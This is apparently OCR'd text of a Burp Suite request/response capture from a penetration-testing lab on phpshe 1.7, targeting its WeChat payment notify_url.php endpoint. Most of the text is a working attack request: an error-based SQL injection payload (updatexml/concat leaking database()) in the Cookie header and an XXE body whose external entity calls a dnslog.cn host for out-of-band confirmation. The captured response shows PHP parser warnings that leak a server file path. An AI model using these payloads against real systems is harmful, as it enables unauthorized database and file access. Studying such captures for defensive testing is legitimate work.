 Pretty Raw Hex \n
1 GET //include/plugin/payment/wechat/notify_url.php
HTTP/1.1
改为POST
2 Host: 192.168.1.4:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 115
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE test [
15 <!ENTITY % file SYSTEM "http://tk3ag6.dnslog.cn">
16 %file;
17 ]>
18
19
dnslog带外查询
Pretty Raw Hex Render \n
911
</b>
<br />
18 <br />
19 <b>
Warning
</b>
: simplexml_load_string(): http://tk3ag6.dnslog.cn:1:
parser error : DOCTYPE improperly terminated in <b>
D:\phpstudy_pro\WWW\phpshe1.7\include\function\global
.func.php
</b>
on line <b>
911
</b>
<br />
20 <br />
21 <b>
Warning
</b>
: simplexml_load_string(): &lt;!DOCTYPE html&gt; in <b
>
D:\phpstudy_pro\WWW\phpshe1.7\include\function\global
.func.php
</b>
on line <b>
911
</b>
<br />
22 <br />
23 <b>
Warning
</b>
: simplexml_load_string(): ^ in <b>